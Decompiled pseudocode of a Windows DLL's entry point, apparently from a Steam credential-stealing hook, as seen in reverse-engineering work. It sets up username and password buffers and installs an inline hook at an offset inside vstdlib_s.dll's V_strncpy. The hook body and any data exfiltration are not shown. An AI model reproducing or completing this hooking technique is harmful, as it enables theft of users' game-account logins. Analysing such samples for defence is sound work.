 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  if ( fdwReason == 1 )
  {
    j__memset((void *)&String, 0, 0x190u);
    sub_6B64AA0A();
    sub_6B64A1F4();
    CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
    j__memset(wnd_username, 0, 0x80u);
    j__memset(wnd_password, 0, 0x80u);
    j__memset(g_username, 0, 0x80u);
    j__memset(g_password, 0, 0x80u);
    v3 = LoadLibraryW(L"vstdlib_s.dll");
    V_strncpy = (char *)GetProcAddress(v3, "V_strncpy") + 0x5B;// 挂钩函数入口+0x5b偏移位置
    inlineHook(&unk_6B80B0EC, V_strncpy, (int)steamhk_V_strncpy);
  }
  return 1;
}